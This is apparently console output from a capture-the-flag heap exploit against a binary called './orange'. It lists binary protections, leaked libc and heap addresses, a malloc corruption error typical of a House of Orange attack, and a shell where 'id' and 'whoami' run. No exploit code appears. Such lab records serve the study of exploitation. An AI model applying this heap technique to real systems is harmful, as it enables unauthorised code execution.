 Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[*] system_addr:0x7ffff7a57590
[*] _IO_list_all:0x7ffff7dd41a0
[*] heap_base:0x555555758000
[*] Switching to interactive mode
*** Error in `./orange': malloc(): memory corruption: 0x00007ffff7dd41a0 ***
$ id
uid=1000(chris) gid=1000(chris) groups=1000(chris),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sambashare)
$ whoami
chris
$